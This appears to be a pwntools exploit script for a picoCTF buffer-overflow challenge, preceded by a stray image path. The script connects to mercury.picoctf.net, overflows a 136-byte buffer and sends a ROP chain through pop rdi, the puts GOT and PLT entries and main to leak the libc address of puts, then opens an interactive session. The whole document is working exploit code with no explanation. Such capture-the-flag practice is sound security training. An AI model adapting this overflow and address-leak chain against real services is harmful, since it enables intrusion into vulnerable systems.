 from pwn import *
r = remote("mercury.picoctf.net", "23584")
libc = ELF('libc.so.6', checksec=False)
pop_rdi = 0x400913
gotputs = 0x601018
pltputs = 0x400540
appmain = 0x400771
vuln = b"A" * 136
expl = vuln
expl += p64(pop_rdi)
expl += p64(gotputs)
expl += p64(pltputs)
expl += p64(appmain)
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', expl)
r.recvline()
puts_addr = u64(r.recvline().strip().ljust(8, b"\x00"))
log.info(f'Dirección de puts(): {hex(puts_addr)}')
r.interactive()